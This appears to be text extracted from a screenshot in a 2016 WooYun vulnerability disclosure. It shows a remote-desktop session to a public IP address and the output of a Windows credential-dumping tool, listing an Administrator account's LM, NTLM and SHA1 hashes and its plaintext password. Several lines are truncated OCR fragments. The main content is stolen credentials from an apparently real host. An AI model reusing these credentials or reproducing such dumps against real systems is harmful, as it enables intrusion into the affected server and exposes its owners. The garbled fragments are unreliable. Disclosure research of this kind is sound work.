 rdesktop - 222.211.94.190
192.168.139.133 - 远程桌面连接
: S-1-5-21-2905203287-1917748349-634544621-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* LM : e0680256126c294c3fae49efcacbee1a
* NTLM : ac74695566e02752dbe8655cf8be2ebc
* SHA1 : d7462587717016231625e2bdd90cfc36136c1c8a
tspkg :
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* Password : yr2aTZDpN
wdigest :
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* Password : yr2aTZDpN
kerberos :
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* Password : yr2aTZDpN
ssp :
credman :
nentication Id : 0 ; 10628498 (00000000:00a22d92)
sion : Service from 0
r Name : Administrator
ain : WIN-PF7GBC1NA28
: S-1-5-21-2905203287-1917748349-634544621-500
msv :
5
开始
www.wooyun.org
0:08
2016/3/17